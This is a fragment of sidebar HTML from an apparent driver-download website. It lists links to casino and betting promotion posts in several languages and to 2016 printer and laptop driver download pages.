class="widget widget_recent_entries">		<div class="widget-top"><h4>Recent Downloads</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li>
				<a href="https://go4download.com/upersugkhrones-ksenes-stoikhematikes-etairies-odegos-gia-tous-ellenes-paiktes-se-mia-nea-koultoura-stoikhematon/">Υπερσύγχρονες Ξένες Στοιχηματικές Εταιρίες: Οδηγός για τους Έλληνες παίκτες σε Μια Νέα Κουλτούρα Στοιχημάτων</a>
						</li>
					<li>
				<a href="https://go4download.com/nha-cai-quoc-te-shbet-uy-tin-nhat-hua-hen-vo-han-co-hoi-phat-trien-va-cai-choi-nua-doi/">Nhà Cái quốc tế SHBet uy tín nhất: Hứa Hẹn Vô Hạn, Cơ Hội Phát Triển, Và Cái Chơi Nửa Đời</a>
						</li>
					<li>
				<a href="https://go4download.com/zlote-wygrane-i-niezapomniane-emocje-na-legalne-vavada-vip-graj-teraz-i-zdobadz-bogactwo-w-najlepszym-kasynie-online/">Złote wygrane i niezapomniane emocje na Legalne Vavada Vip: Graj teraz i zdobądź bogactwo w najlepszym kasynie online!</a>
						</li>
					<li>
				<a href="https://go4download.com/przewodnik-po-zagranicznych-kasynach-online-zagubieni-w-swiatku-hazardu-czysci-dzieki-doskonalej-zabawie-i-wygranym/">Przewodnik po Zagranicznych Kasynach Online: Zagubieni w Światku Hazardu Czyści Dzięki Doskonałej Zabawie i Wygranym</a>
						</li>
					<li>
				<a href="https://go4download.com/ekskluzywne-doznania-hazardowe-zawrotna-przygoda-w-europejskich-kasynach-online-zlap-szczescie-na-swojej-stronie/">Ekskluzywne doznania hazardowe: Zawrotna przygoda w europejskich kasynach online &#8211; Złap szczęście na swojej stronie!</a>
						</li>
					<li>
				<a href="https://go4download.com/el-esplendor-de-la-suerte-en-es-confiable-slottica-gratis-chile-descubre-la-emocion-del-juego-y-gana-grandes-premios-en-este-paraiso-de-entretenimiento/">El Esplendor de la Suerte en es confiable Slottica gratis chile: Descubre la emoción del juego y gana grandes premios en este paraíso de entretenimiento</a>
						</li>
					<li>
				<a href="https://go4download.com/aprofundese-no-mundo-magico-do-betify-casino-revelamos-os-melhores-jogos-e-pt-como-metodos-de-pago-funcionam-para-a-sua-diversao-total/">Aprofunde-se no Mundo Mágico do Betify Casino: Revelamos os Melhores Jogos e Pt Como Métodos de pago Funcionam para a Sua Diversão Total!</a>
						</li>
					<li>
				<a href="https://go4download.com/mostbet-polska-zaklady-sportowe-i-kasyno/">Mostbet Polska &#8211; zakłady sportowe i kasyno</a>
						</li>
					<li>
				<a href="https://go4download.com/la-folie-du-jeu-exploration-des-richesses-et-des-risques-du-casino-avis-madnix-un-voyage-passionnant-dans-lunivers-du-jeu/">La Folie du Jeu: Exploration des Richesses et des Risques du Casino Avis Madnix, un Voyage Passionnant dans l&#8217;Univers du Jeu</a>
						</li>
					<li>
				<a href="https://go4download.com/mostbet-giris-mostbet-lisansli-bir-bahis-sitesi-midir/">Mostbet Giriş &#8211; Mostbet Lisanslı Bir Bahis Sitesi Midir?</a>
						</li>
				</ul>
		</div></div><!-- .widget /-->		<div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Related Softwares		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/free-asus-x200ma-latest-drivers/" title="Permalink to Asus x200ma laptop Free Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus x200ma" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137026" data-permalink="https://go4download.com/free-asus-x200ma-latest-drivers/asus-x200ma/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?fit=500%2C347&amp;ssl=1" data-orig-size="500,347" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Free drivers download for Asus x200ma" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?fit=300%2C208&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?fit=500%2C347&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/free-asus-x200ma-latest-drivers/">Asus x200ma laptop Free Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-hl-l2340dw-drivers" title="Permalink to Brother HL-L2340DW Drivers Free Download For Windows" rel="bookmark"><img width="70" height="70" src="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother HL-L2340DW" srcset="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?w=800&amp;ssl=1 800w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=75%2C75&amp;ssl=1 75w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137047" data-permalink="https://go4download.com/brother-hl-l2340dw-drivers/broather-hl-l2340dw/" data-orig-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?fit=800%2C800&amp;ssl=1" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="broather hl-l2340dw" data-image-description="" data-medium-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?fit=620%2C620&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-hl-l2340dw-drivers">Brother HL-L2340DW Drivers Free Download For Windows</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-dcp-7065dn-drivers-download/" title="Permalink to Brother DCP-7065DN Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="brother dcp-7065dn,Brother DCP-7065DN Drivers Download" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?w=380&amp;ssl=1 380w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137057" data-permalink="https://go4download.com/brother-dcp-7065dn-drivers-download/brother-dcp-7065dn-3/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?fit=380%2C380&amp;ssl=1" data-orig-size="380,380" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="brother dcp-7065dn" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?fit=380%2C380&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-dcp-7065dn-drivers-download/">Brother DCP-7065DN Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j6920dw-driver" title="Permalink to Brother MFC-J6920DW Driver Download For Windows" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC-J6920DW" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137065" data-permalink="https://go4download.com/brother-mfc-j6920dw-driver/brother-mfc-j6920dw/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?fit=340%2C255&amp;ssl=1" data-orig-size="340,255" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Brother MFC-J6920DW driver" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?fit=340%2C255&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j6920dw-driver">Brother MFC-J6920DW Driver Download For Windows</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j870dw-drivers" title="Permalink to Brother mfc &#8211; j870dw Drivers Download For All Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="brother mfc - j870dw" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137079" data-permalink="https://go4download.com/brother-mfc-j870dw-drivers/brother-mfc-j870dw-2/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?fit=1053%2C768&amp;ssl=1" data-orig-size="1053,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="brother mfc-j870dw driver" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?fit=300%2C219&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?fit=620%2C452&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j870dw-drivers">Brother mfc &#8211; j870dw Drivers Download For All Windows</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-n550jv-drivers" title="Permalink to Asus N550JV Drivers Free Download" rel="bookmark"><img width="70" height="70" src="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus n550jv Drivers" srcset="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?resize=75%2C75&amp;ssl=1 75w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?resize=70%2C70&amp;ssl=1 70w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137210" data-permalink="https://go4download.com/asus-n550jv-drivers/asus-n550jv-drivers/" data-orig-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?fit=550%2C582&amp;ssl=1" data-orig-size="550,582" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus n550jv Drivers" data-image-description="" data-medium-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?fit=284%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?fit=550%2C582&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-n550jv-drivers">Asus N550JV Drivers Free Download</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-9330cdw-free-drivers/" title="Permalink to Brother MFC-9330CDW Free Drivers Download For All Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC-9330CDW" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137120" data-permalink="https://go4download.com/brother-mfc-9330cdw-free-drivers/brother-mfc-9330cdw-2/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?fit=700%2C700&amp;ssl=1" data-orig-size="700,700" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother MFC-9330CDW" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?fit=620%2C620&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-9330cdw-free-drivers/">Brother MFC-9330CDW Free Drivers Download For All Windows</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-9340cdw-drivers-download/" title="Permalink to Brother Mfc-9340cdw Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother Mfc-9340cdw,Brother Mfc-9340cdw Drivers Download" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137017" data-permalink="https://go4download.com/brother-mfc-9340cdw-drivers-download/brother-mfc-9340cdw/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?fit=333%2C245&amp;ssl=1" data-orig-size="333,245" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother Mfc-9340cdw" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?fit=333%2C245&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-9340cdw-drivers-download/">Brother Mfc-9340cdw Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-k551ln-drivers-download/" title="Permalink to Asus k551ln Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus k551ln Drivers Download" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137091" data-permalink="https://go4download.com/asus-k551ln-drivers-download/asus-k551ln/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?fit=225%2C225&amp;ssl=1" data-orig-size="225,225" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus k551ln" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?fit=225%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?fit=225%2C225&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-k551ln-drivers-download/">Asus k551ln Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/dell-latitude-d830-drivers-2/" title="Permalink to Dell latitude D830 Drivers Free Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Dell latitude D830 Drivers" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137177" data-permalink="https://go4download.com/dell-latitude-d830-drivers-2/dell-latitude-d830-drivers-2/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?fit=300%2C228&amp;ssl=1" data-orig-size="300,228" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dell latitude D830 Drivers Download For Windows" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?fit=300%2C228&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?fit=300%2C228&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/dell-latitude-d830-drivers-2/">Dell latitude D830 Drivers Free Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/download-asus-n56vz-drivers/" title="Permalink to Download asus n56vz  Drivers" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Download asus n56vz Drivers" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137103" data-permalink="https://go4download.com/download-asus-n56vz-drivers/download-asus-n56vz-drivers-3/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Download asus n56vz  Drivers" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?fit=500%2C500&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/download-asus-n56vz-drivers/">Download asus n56vz  Drivers</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
